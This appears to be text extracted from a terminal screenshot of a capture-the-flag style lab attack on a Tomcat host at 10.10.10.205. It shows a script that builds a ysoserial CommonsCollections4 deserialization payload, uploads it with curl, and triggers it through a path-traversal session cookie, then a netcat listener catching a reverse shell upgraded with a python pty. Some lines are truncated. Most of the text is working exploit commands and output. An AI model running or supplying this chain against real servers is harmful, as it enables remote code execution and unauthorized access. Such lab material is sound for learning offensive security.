 Applications mar, ott 27 22:07 fr
ysoserial : bash — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:~/rv/tools/ysoserial$ cat final
filename=$(cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 32 | head -n 1)
java -jar ysoserial.jar CommonsCollections4 "bash -c {echo,$(echo -n bash -c
}" > /tmp/$filename.session
curl -s -F "data=@/tmp/$filename.session" http://10.10.10.205:8080/upload.js
curl -s http://10.10.10.205:8080/ -H "Cookie: JSESSIONID=../../../../../../.
fasto@fasto-WRT-WX9:~/rv/tools/ysoserial$ ./final
fasto@fasto-WRT-WX9:~/rv/tools/ysoserial$
ysoserial : nc — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:~/rv/tools/ysoserial$ nc -lnvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from 10.10.10.205 46726 received!
python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@VirusBucket:/opt/tomcat$